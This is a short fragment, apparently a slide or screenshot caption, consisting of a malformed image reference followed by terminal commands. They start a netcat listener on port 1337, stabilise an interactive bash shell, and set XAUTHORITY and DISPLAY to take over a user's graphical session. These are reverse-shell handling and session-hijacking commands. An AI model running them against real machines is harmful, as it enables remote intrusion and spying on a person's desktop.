 ➜  ~ nc -lvp 1337
exec bash -i 2>&0 1>&0
export XAUTHORITY=/run/user/1000/gdm/Xauthority
export DISPLAY=:0